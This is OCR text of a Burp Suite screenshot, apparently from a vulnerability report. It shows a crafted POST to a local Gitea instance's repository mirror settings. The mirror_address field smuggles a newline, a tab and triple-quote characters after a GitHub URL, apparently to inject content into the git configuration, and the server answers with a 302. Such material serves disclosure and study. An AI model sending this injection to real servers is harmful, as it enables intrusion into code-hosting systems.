 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help
Attack Surface Detector Handy Collaborator JSON Beautifier Java Serialized Payloads CSRF CSP Software Vulnerability Scanner JSON Web Tokens JOSEPH
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://0.0.0.0:3000 ?
Request
Raw Params Headers Hex
POST /lz1y/aaaaa/settings HTTP/1.1
Host: 0.0.0.0:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
Connection: close
Cookie: lang=zh-CN; i_like_gitea=c6cfe5752c52b21a;
_csrf=yTZHqAZd-vWOsBsybZ5ZrQQAkUA6MTU2MzYwMTU1MDM0NzE3NTcwM
A%3D%3D
Upgrade-Insecure-Requests: 1
_csrf=yTZHqAZd-vWOsBsybZ5ZrQQAkUA6MTU2MzYwMTU1MDM0NzE3NTcwMA
%3D%3D&action=mirror&enable_prune=on&interval=8h0m0s&mirror_address=h
ttps%3A%2F%2Fgithub.com%2FLz1y%2FAtlassian-Confluence-Trojan"""%0a%09a
="""1
https://github.com/Lz1y/Atlassian-Confluence-Trojan"""a="""1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /lz1y/aaaaa/settings
Set-Cookie:
macaron_flash=success%3D%25E4%25BB%2593%25E5%25BA%2593%25E8%25AE%25BE%25E7%25BD
%25AE%25E5%25B7%25B2%25E6%259B%25B4%25E6%2596%25B0%25E3%2580%2582; Path=/
X-Frame-Options: SAMEORIGIN
Date: Sat, 20 Jul 2019 06:51:52 GMT
Content-Length: 0
Connection: close
? < + > Type a search term 0 matches
Done 324 bytes | 7,863 millis